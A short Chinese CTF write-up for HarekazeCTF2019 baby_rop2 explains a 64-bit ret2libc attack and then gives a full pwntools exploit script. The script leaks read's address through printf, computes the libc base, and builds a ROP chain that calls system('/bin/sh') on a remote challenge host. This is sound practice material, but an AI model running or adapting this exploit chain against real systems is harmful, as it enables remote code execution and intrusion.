[HarekazeCTF2019]baby_rop2
64位的ret2libc3
0x01

利用printf泄露libc版本和基地址,传参的时候需要传入格式化字符串%s给寄存器rdi(程序中第二个printf函数自带,返回至该格式化字符串地址即可);并将想要泄露的read_got传给寄存器。
0x02
exp
from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')
p = remote('node4.buuoj.cn',25502)
#p = process('./babyrop2')
elf = ELF('./babyrop2')
libc = ELF('libc.so.6')
#一定要用题目给的libc文件,可能必须要用题目给的才能打通
printf_plt = elf.plt['printf']
read_got = elf.got['read']
main_plt = elf.sym['main']
pop_rdi = 0x0000000000400733
pop_rsi_r15 = 0x0000000000400731
fmt = 0x0000000000400790
payload1 = b'a'*(0x20+8)+p64(pop_rdi)+p64(fmt)+p64(pop_rsi_r15)+p64(read_got)+p64(0)+p64(printf_plt)+p64(main_plt)
p.recvuntil("name? ")
p.sendline(payload1)
read_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print("read_addr ======>> "+hex(read_addr))
libc_base = read_addr - libc.sym["read"]
system_addr = libc_base+libc.sym["system"]
bin_sh_addr=libc_base+libc.search(b'/bin/sh').__next__()
payload2 = b'a'*0x28+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr)+p64(0)
p.sendline(payload2)
p.interactive()